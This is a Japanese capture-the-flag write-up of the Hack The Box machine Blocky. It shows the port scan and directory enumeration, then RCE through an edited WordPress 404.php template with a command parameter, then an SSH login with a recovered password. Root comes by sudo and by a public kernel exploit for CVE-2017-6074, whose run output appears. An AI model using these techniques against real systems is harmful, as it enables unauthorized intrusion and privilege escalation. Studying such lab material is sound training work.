
HTB Blocky
ポート探索
nmap
$ nmap -sCV -A -v -Pn -p- --min-rate 5000 10.10.10.37
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
| 256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
|_ 256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-generator: WordPress 4.8
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: BlockyCraft – Under Construction!
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
8192/tcp closed sophos
25565/tcp open minecraft Minecraft 1.11.2 (Protocol: 127, Message: A Minecraft Server, Users: 0/20)
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 4.4 (92%), Asus RT-AC66U WAP (92%), Linux 4.1 (92%), HP P2000 G3 NAS device (91%), Linux 3.16 - 4.6 (90%), Linux 3.18 (89%), Linux 3.2 - 4.9 (89%), DD-WRT (Linux 3.18) (89%), DD-WRT v3.0 (Linux 4.4.2) (89%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.009 days (since Tue Nov 12 08:26:21 2024)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=260 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: Host: 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
ポート80探索

wordpress 4.8を使っている。
directory列挙
$ gobuster dir -u http://blocky.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 100
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://blocky.htb/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/wp-includes (Status: 301) [Size: 314] [--> http://blocky.htb/wp-includes/]
/javascript (Status: 301) [Size: 313] [--> http://blocky.htb/javascript/]
/wiki (Status: 301) [Size: 307] [--> http://blocky.htb/wiki/]
/phpmyadmin (Status: 301) [Size: 313] [--> http://blocky.htb/phpmyadmin/]
/wp-admin (Status: 301) [Size: 311] [--> http://blocky.htb/wp-admin/]
/plugins (Status: 301) [Size: 310] [--> http://blocky.htb/plugins/]
/wp-content (Status: 301) [Size: 313] [--> http://blocky.htb/wp-content/]
/server-status (Status: 403) [Size: 298]
Progress: 23896 / 30001 (79.65%)[ERROR] parse "http://blocky.htb/error\x1f_log": net/url: invalid control character in URL
Progress: 30000 / 30001 (100.00%)
ディレクトリを見てみるとpluginsにアクセスできた




Exploit
wordpressの管理画面にログイン

templateを編集

RCE確認
http://ホスト名/wp-content/themes/テーマ名/404.php?c=id

SSH
notchにjarファイルから入手したパスワードを利用してログイン
$ ssh notch@blocky.htb
The authenticity of host 'blocky.htb (10.10.10.37)' can't be established.
ED25519 key fingerprint is SHA256:ZspC3hwRDEmd09Mn/ZlgKwCv8I8KDhl9Rt2Us0fZ0/8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'blocky.htb' (ED25519) to the list of known hosts.
notch@blocky.htb's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Fri Jul 8 07:16:08 2022 from 10.10.14.29
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
notch@Blocky:~$ id
uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
Privilege Escalation
sudo
notch@Blocky:~/minecraft/logs$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User notch may run the following commands on Blocky:
(ALL : ALL) ALL
notch@Blocky:~/minecraft/logs$ sudo -i
root@Blocky:~# id
uid=0(root) gid=0(root) groups=0(root)
Privilege Escalation2
kernelバージョン
notch@Blocky:~/minecraft/logs$ uname -a
Linux Blocky 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
notch@Blocky:~/minecraft/logs$ grep CONFIG_IP_DCCP /usr/src/linux-headers-4.4.0-62-generic/.config
CONFIG_IP_DCCP=m
# CONFIG_IP_DCCP_CCID2_DEBUG is not set
# CONFIG_IP_DCCP_CCID3 is not set
# CONFIG_IP_DCCP_DEBUG is not set
CVE-2017-6074
$ searchsploit -m 41458
Exploit: Linux Kernel 4.4.0 (Ubuntu) - DCCP Double-Free Privilege Escalation
URL: https://www.exploit-db.com/exploits/41458
Path: /usr/share/exploitdb/exploits/linux/local/41458.c
Codes: CVE-2017-6074
Verified: False
File Type: C source, ASCII text
Copied to: /home/kali/41458.cnotch@Blocky:/tmp$ ./pwn
[.] namespace sandbox setup successfully
[.] disabling SMEP & SMAP
[.] scheduling 0xffffffff81064550(0x406e0)
[.] waiting for the timer to execute
[.] done
[.] SMEP & SMAP should be off now
[.] getting root
[.] executing 0x402997
[.] done
[.] should be root now
[.] checking if we got root
[+] got r00t ^_^
[!] don't kill the exploit binary, the kernel will crash
root@Blocky:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
今回の脆弱性について
kernelのバージョンアップも大切です。
おかげで初めてkernelの脆弱性を利用しました。
権限昇格できるので今後もunameでkernelのバージョンを確認しよう。
